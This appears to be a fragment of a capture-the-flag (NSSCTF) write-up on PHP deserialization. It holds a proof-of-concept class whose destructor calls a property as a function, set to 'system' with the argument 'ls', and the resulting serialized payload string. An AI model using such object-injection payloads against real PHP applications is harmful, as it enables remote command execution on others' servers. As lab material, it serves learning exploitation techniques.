 <?php
class lyh{
    public $url = 'NSSCTF.com';
    public $lt;
    public $lly;
     function  __destruct()
     {
        $a = $this->lt;
        $a($this->lly);
     }
}
$poc = new lyh();
$poc->lt = 'system';
$poc->lly = 'ls';
echo serialize($poc);
O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:2:"ls";}run
script.php